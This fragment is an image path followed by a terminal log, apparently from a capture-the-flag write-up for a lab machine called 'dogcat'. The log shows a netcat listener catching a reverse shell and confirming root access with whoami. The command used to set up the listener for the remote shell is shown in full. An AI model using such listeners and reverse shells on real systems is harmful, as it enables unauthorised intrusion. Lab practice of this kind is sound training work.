 root@ip-10-81-102-216:~# nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 10.81.182.36 59992
bash: cannot set terminal process group (5815): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# whoami
whoami
root